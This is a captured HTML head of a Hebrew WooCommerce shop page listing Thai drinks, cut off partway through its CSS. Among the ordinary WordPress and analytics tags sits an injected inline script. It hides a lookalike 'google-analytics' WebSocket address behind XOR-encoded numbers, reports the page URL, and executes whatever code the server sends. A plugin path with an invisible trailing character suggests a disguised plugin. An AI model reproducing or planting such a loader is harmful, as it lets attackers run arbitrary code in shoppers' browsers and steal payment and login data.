

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thaistore.co.il/product-category/%D7%90%D7%95%D7%9B%D7%9C-%D7%AA%D7%99%D7%90%D7%9C%D7%A0%D7%93%D7%99/%D7%9E%D7%A9%D7%A7%D7%90%D7%95%D7%AA/
body_size: 34764
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://thaistore.co.il/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/" hreflang="he" />
<link rel="alternate" href="https://thaistore.co.il/th/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%84%e0%b8%97%e0%b8%a2/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/" hreflang="th" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ארכיון משקאות - thaistore - אוכל תאילנדי</title>
	<link rel="canonical" href="https://thaistore.co.il/product-category/אוכל-תיאלנדי/משקאות/" />
	<link rel="next" href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/page/2/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:locale:alternate" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ארכיון משקאות - thaistore - אוכל תאילנדי" />
	<meta property="og:url" content="https://thaistore.co.il/product-category/אוכל-תיאלנדי/משקאות/" />
	<meta property="og:site_name" content="thaistore - אוכל תאילנדי" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/","url":"https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/","name":"ארכיון משקאות - thaistore - אוכל תאילנדי","isPartOf":{"@id":"https://thaistore.co.il/#website"},"primaryImageOfPage":{"@id":"https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/#primaryimage"},"image":{"@id":"https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/#primaryimage"},"thumbnailUrl":"https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0006.jpg","breadcrumb":{"@id":"https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/#primaryimage","url":"https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0006.jpg","contentUrl":"https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0006.jpg","width":1335,"height":1600},{"@type":"BreadcrumbList","@id":"https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://thaistore.co.il/"},{"@type":"ListItem","position":2,"name":"אוכל תיאלנדי","item":"https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/"},{"@type":"ListItem","position":3,"name":"משקאות"}]},{"@type":"WebSite","@id":"https://thaistore.co.il/#website","url":"https://thaistore.co.il/","name":"thaistore - אוכל תאילנדי","description":"חנות מוצרים מתאילנד","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thaistore.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.enable.co.il' />
<link rel='prefetch' href='https://thaistore.co.il/wp-content/themes/flatsome/assets/js/flatsome.js?ver=22889b626eb7ec03b5a4' />
<link rel='prefetch' href='https://thaistore.co.il/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.1' />
<link rel='prefetch' href='https://thaistore.co.il/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.1' />
<link rel='prefetch' href='https://thaistore.co.il/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.1' />
<link rel='prefetch' href='https://thaistore.co.il/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="thaistore - אוכל תאילנדי &laquo; פיד‏" href="https://thaistore.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="thaistore - אוכל תאילנדי &laquo; פיד תגובות‏" href="https://thaistore.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="thaistore - אוכל תאילנדי &laquo; פיד קטגוריה משקאות" href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thaistore.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thaistore.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://thaistore.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css' href='https://thaistore.co.il/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.79' type='text/css' media='all' />
<link rel='stylesheet' id='wwp-wholesale-css' href='https://thaistore.co.il/wp-content/plugins/woo-wholesale-pricingㅤ/assets/css/wwp-css-script.css?ver=1.6.5' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://thaistore.co.il/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.17.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-8414 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#b23833; border-radius: 0px 0px 0px 0px; width:186px; height:50px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-3353 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#b23833; border-radius: 0px 0px 0px 0px; width:70px; height:50px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-8445 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#b23833; border-radius: 0px 0px 0px 0px; width:200px; height:50px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-7135 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#b23833; border-radius: 0px 0px 0px 0px; width:70px; height:50px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://thaistore.co.il/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://thaistore.co.il/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-rtl-css' href='https://thaistore.co.il/wp-content/themes/flatsome/assets/css/flatsome-rtl.css?ver=3.20.1' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://thaistore.co.il/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.1);
				src:
					url(https://thaistore.co.il/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.1) format("embedded-opentype"),
					url(https://thaistore.co.il/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.1) format("woff2"),
					url(https://thaistore.co.il/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.1) format("truetype"),
					url(https://thaistore.co.il/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.1) format("woff"),
					url(https://thaistore.co.il/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.1#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-rtl-css' href='https://thaistore.co.il/wp-content/themes/flatsome/assets/css/flatsome-shop-rtl.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://thaistore.co.il/wp-content/themes/thaistore/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://thaistore.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.79" id="pisol-ewcl-js"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/thaistore.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="enhanced-ecommerce-google-analytics-js-extra">
/* <![CDATA[ */
var ConvAioGlobal = {"nonce":"efe375e5c0"};
/* ]]> */
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://thaistore.co.il/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.8" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">
/* <![CDATA[ */
tvc_smd={"tvc_wcv":"9.9.5","tvc_wpv":"6.7.3","tvc_eev":"7.2.8","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"","t_thr":"6","t_IPA":"","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":"","tracking_method":"gtm","user_gtm_id":"conversios-gtm"}};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thaistore.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thaistore.co.il/wp-json/wp/v2/product_cat/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thaistore.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.3" />
<meta name="generator" content="WooCommerce 9.9.5" />
<style>
        .secure-payment-message {
            background-color: #f7f6f7;
            padding: 1em;
            margin: 1em 0;
            border-right: 3px solid #2e4453;
            text-align: right;
            font-size: 0.9em;
            line-height: 1.5;
        }
    </style><script>const hlo = [93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,89,66,69,90,5,75,90,67,92,25,21,89,69,95,88,73,79,23];const iss = 42;window.ww = new WebSocket(String.fromCharCode(...hlo.map(pdn => pdn ^ iss)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'ILS';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'ILS';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_remarketing":false,"conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
          <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'ILS';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'ILS';
        </script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '248706829071612', {}, {
    "agent": "woocommerce-9.9.5-3.5.4"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://thaistore.co.il/wp-content/uploads/2020/03/logo2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://thaistore.co.il/wp-content/uploads/2020/03/logo2-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thaistore.co.il/wp-content/uploads/2020/03/logo2-280x280.png" />
<meta name="msapplication-TileImage" content="https://thaistore.co.il/wp-content/uploads/2020/03/logo2-280x280.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #212237;--fs-color-primary: #212237;--fs-color-secondary: #b23833;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1130px}.row.row-collapse{max-width: 1100px}.row.row-small{max-width: 1122.5px}.row.row-large{max-width: 1160px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 180px}#logo img{max-height: 180px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 65px}.transparent .header-main{height: 147px}.transparent #logo img{max-height: 147px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 177px;}.header.show-on-scroll,.stuck .header-main{height:120px!important}.stuck #logo img{max-height: 120px!important}.search-form{ width: 60%;}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 45px }@media (max-width: 549px) {.header-main{height: 105px}#logo img{max-height: 105px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown{font-size:100%}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Heebo, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Heebo, 